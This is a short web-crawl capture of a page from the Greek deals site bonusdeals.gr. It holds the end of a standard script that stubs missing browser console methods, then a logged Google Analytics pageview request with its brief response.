	];
	var length = methods.length;
	var console = (window.console = window.console || {});

	while (length--) {
		method = methods[length];

		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}
}());


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=854431784&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal_location%2Fkyllini%2F&ul=en-us%40posix&dt=%CE%9A%CF%85%CE%BB%CE%BB%CE%AE%CE%BD%CE%B7%20%CE%91%CF%81%CF%87%CE%B5%CE%AF%CE%B1%20-%20%CE%A0%CE%A1%CE%9F%CE%A3%CE%A6%CE%9F%CE%A1%CE%95%CE%A3%20Bonusdeals.gr&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=540767851&gjid=899644973&cid=826957415.1764666751&tid=UA-20893956-1&_gid=394975585.1764666751&_slc=1&z=1363262346
body_size: -450
content:
2,cG-XHM9D2SKLS